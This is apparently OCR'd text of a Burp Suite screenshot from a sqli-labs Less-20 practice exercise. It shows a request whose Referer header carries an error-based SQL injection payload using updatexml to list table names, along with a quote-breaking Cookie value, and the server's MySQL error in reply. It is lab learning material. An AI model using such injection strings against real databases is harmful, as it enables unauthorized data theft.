 发送 取消 < ▾ > ▾
请求
Pretty 原始 \n Actions
1 GET /lianxi/sqli-labs/Less-20/index.php HTTP/1.1
2 Host: 172.16.20.13
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36 Edg/88.0.705.63
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: ' or updatexml(1,concat(0x3a,(select table_name from information_schema.tables where table_schema= database() limit
0,1),0x3a),1) and '
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
0 Cookie: uname=admin'
1 Connection: close
2
3
Search...
没有匹配
响应
Pretty 原始 Render \n Actions
SQLI DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_0) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.150 Safari/537.36 Edg/88.0.705.63
YOUR IP ADDRESS IS : 172.16.20.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and expires: Mon 08 Feb 2021 - 01:16:44
Issue with your mysql: You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near ''admin'' LIMIT 0,1' at line 1